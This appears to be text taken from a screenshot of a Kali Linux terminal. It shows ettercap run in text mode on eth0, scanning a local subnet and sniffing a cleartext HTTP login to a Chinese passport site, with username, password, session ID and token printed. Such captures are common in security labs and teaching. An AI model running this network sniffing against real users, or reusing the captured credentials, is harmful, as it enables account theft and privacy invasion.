 文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# ettercap -Tq -i eth0
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:4D:50:AD
192.168.217.139/255.255.255.0
fe80::20c:29ff:fe4d:50ad/64
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
4 hosts added to the hosts list...
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 119.23.83.154:80 -> USER: 7562  PASS: 123456  INFO: http://passport.guilinlife.com/
CONTENT: username=7562&password=123456&sessionId=01jeEFanFBOeHpzQ0pSrDM9Trl1OAfcLukCN6Uz2y4OVcd2XPgc_wFj1njSkss3RGyJOHGvD2Y_EA9Uk3T3hQMMT3
m79vJ0d6MDk5yh31HONV68MKR2inORokfQUKQnIHZm-sTtpWZiubQ2qcBTOIznQ&sig=05URXVU-kjM0vFgTcbsPNsStmEbB1kbV2mL9NB8xTM2ta-OkA3U_WRmny0EnGswhn34L6f
GgFT9WqhU34Tf_Umo6ortWGKiP5BjzbAHrhquvLxOgktxIuJy2hlefd1SxrrFepwUAOtD_1ZHq3aIYTBzcQQWlLb8ZKym2Hmx1XoZ43rtmhaPyx4Ph0UPAOMKH7E2iu20yLvrb5nYJ
G-EdH5PF_j2zXY2Rhh30hBo5oiVSdtzgebNT7zksfZynk-YLavUo5hEevLO09YqQectGQ_rD0-_JE6VzuzKkbwR7hVhtcM3O39Vctt7nStngHFUQ-O9NBMMQKotBfccQHdJkB1w3wg
7E73IsZYBA4I2brRSofi7zpKy8dMG6lSZgFOKLto&token=1667359811226%3A0.48654747725497227